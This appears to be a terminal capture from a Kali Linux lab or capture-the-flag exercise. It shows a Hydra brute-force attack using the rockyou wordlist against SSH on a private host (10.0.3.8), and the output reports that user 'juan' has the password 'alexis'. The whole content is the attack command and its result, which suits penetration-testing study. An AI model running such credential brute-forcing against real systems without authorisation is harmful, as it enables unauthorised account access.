 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://10.0.3.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 11:16:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ssh://10.0.3.8:22/
[22][ssh] host: 10.0.3.8   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 11:17:13
┌──(kali㉿kali)-[~/Desktop]
└─$